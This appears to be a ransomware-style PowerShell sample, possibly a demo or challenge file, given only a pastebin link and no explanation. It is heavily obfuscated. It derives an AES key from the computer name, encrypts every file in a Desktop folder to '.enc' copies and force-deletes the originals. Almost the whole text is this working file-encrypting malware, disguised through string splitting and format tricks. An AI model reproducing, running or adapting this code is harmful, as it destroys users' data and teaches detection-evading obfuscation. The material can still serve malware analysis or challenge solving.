 pastebin.com/raw/e3igybW8
$YMH2U5=  [TyPE]("{1}{0}{2}{3}" -F 'ste','sy','m.','Io.Path'); sV  ("{0}{2}{1}" -f 'l','X21','N6') ([tYPE]("{1}{2}{0}{3}{5}{4}" -f'ViRON','SysTEm','.EN','M','Nt','E')  ) ;   SV ('74w'+'an')  ( [TYPE]("{1}{0}{3}
{2}"-F'XT','tE','ENcODiNG','.') );   $IlPXC =  [Type]("{3}{2}{4}{1}{0}{5}"-f'ptogrApHy.a','ry','urit','SySteM.SEC','y.C','ES') ;   SeT-ITeM ('v'+'aRi'+'AB'+'le:nUgL')  (  [TYpe]("{0}{4}{6}{1}{2}{7}{3}{5}" -F
'S','tOgraP','h','Iph','ysTe','ERmOde','M.SECUrITY.cRYP','Y.c')) ;  SET-iTEM  ('Var'+'IABLe'+':'+'YSB')  ( [tyPE]("{1}{9}{7}{2}{4}{0}{6}{8}{5}{3}" -
f'gRaP','SYsTE','.CRYp','odE','To','M','hy','Ty','.padDInG','M.SeCurI') ) ;  Set-ITem  ("VaRiA"+"blE:YM"+"EK"+"0") ([TYpe]("{11}{1}{2}{12}{7}{6}{4}{10}{5}{9}{13}{3}{0}{8}" -
f'mmOD','sT','E','ostREa','uRiTY.cr','togra','C','se','e','Phy.C','YP','sY','m.','rypT'));    SET-iteM  ('Va'+'r'+'iaBLE:w8U')  ([tYPE]("{0}{4}{1}{2}{3}"-f'S','m.','io.Fi','Le','YsTe') ) ;${fOl`DERp`A`Th} =
$yMh2u5::"com`B`INE"(  (vaRIablE ("{1}{0}{2}" -f 'x2','ln6','1')  ).VALUe::("{2}{1}{0}" -f'derPath','etFol','G').Invoke(("{0}{1}"-f'Des','ktop')), ("{6}{7}{1}{3}{2}{4}{5}{0}"-f
'stem','dom_','to_not_dam','folder_','age_the_en','tire_sy','ra','n'))
if (-Not (&("{1}{0}"-f'h','Test-Pat') ${F`O`lderP`AtH})) {
.("{2}{1}{0}" -f't','e-Hos','Writ') ("{5}{4}{1}{3}{0}{2}"-f 'd. Exiting','er not','.',' foun','old','F')
exit
}
${c`omPut`E`Rname} =  (  vaRIablE  ("{0}{1}" -f 'Ln','6X21')).value::"Ma`CHiNEN`A`mE"
if (${C`om`pUter`NAme}."LeNg`Th" -lt 16) {
${K`eY} = ${c`ompuTer`NA`me} + ('9' * (16 - ${CO`mpuTe`Rn`A`ME}."Le`NgTh"))
} else {
${K`Ey} = ${c`O`mPUterNa`ME}.("{1}{0}{2}" -f'strin','Sub','g').Invoke(0, 16)
}
.("{1}{0}{2}"-f 'te','Wri','-Host') ('Key'+': '+"$key")
${KE`YB`yt`Es} =  (  Get-iTEm  ('Var'+'iAb'+'Le'+':74W'+'AN')).ValUE::"Ut`F8".("{1}{2}{0}"-f'es','GetBy','t').Invoke(${k`ey})
&("{2}{0}{1}"-f 'rite','-Host','W') "Key Bytes: $($keyBytes -join ', ') "
${Aes`ALG} =  (CHILdITem ("vAriaBLe:"+"i"+"l"+"Pxc") ).vAlUe::("{0}{1}" -f 'Crea','te').Invoke()
${ae`sAlG}."K`eY" = ${kEYB`yT`es}
${aes`AlG}."m`oDe" =  $NUGl::"E`Cb"
${AE`s`ALg}."p`ADdI`NG" =   (Get-VariAblE  ("YS"+"B") ).VALue::"p`KCs7"
.("{2}{0}{3}{1}"-f 'et','tem','G','-ChildI') -Path ${fo`LDerp`A`Th} -File | &("{3}{4}{1}{2}{0}"-f '-Object','Ea','ch','F','or') {
${fIlE`p`AtH} = ${_}."f`UlL`NamE"
${enC`RY`pTOr} = ${AeS`A`Lg}.("{3}{2}{1}{0}" -f'r','to','ncryp','CreateE').Invoke(${AE`sa`LG}."k`ey", ${NU`LL})
${cr`YpToST`R`EAM} = &("{2}{1}{0}"-f'-Object','w','Ne') ("{8}{3}{0}{4}{6}{7}{10}{11}{5}{9}{2}{1}"-f'Sec','m','a','stem.','u','ptoSt','rity.Cryptog','ra','Sy','re','phy.C','ry')(
(VAriabLE  ("{1}{0}"-f '8U','W')).VaLUe::("{3}{1}{0}{2}"-f'r','penW','ite','O').Invoke(${fi`LEp`ATh} + ("{0}{1}"-f '.en','c')),
${e`NC`R`yPtor},
( VARiAbLE ('Ym'+'EK0') -vAlUeO )::"w`RITE"
)
${inpUTF`I`LES`Tr`eam} =   ( gEt-vArIABle  ('w8'+'u')  ).valUE::("{0}{1}"-f'OpenRe','ad').Invoke(${FiL`ePA`TH})
${iN`PU`Tfiles`Tr`EAm}.("{1}{0}" -f'opyTo','C').Invoke(${Crypt`OSTre`Am})
${Cr`yP`To`sTREAm}.("{3}{2}{1}{4}{0}"-f 'k','a','lushFin','F','lBloc').Invoke()
${cR`y`pt`oStreaM}.("{0}{1}" -f 'Clo','se').Invoke()
${i`NP`U`TfIleSt`REaM}.("{0}{1}" -f 'Clos','e').Invoke()
&("{1}{0}{2}" -f 'emo','R','ve-Item') ${FI`lepA`Th} -Force
}